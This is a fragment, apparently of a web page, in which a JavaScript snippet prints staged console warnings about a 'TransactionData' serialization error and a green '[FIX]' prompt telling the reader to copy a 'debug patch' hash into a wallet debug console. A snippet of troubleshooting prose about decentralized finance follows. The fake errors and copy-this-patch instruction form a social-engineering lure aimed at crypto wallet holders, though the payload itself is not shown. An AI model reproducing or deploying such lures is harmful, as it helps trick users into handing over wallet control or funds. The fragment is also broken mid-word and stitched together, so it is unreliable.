
  console.warn("Anomaly detected at 0x8a4
bce02 inside Error serializing Transactio
nData");

  console.error("CRITICAL ERROR: Manual p
atch required for Error serializing Trans
actionData");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance
often leads to unexpected execution hurdles. Cryptic
feedback from a blockchain gateway often masks a
simple configuration oversight. The official wallet-core
documentation provides a baseline for resolving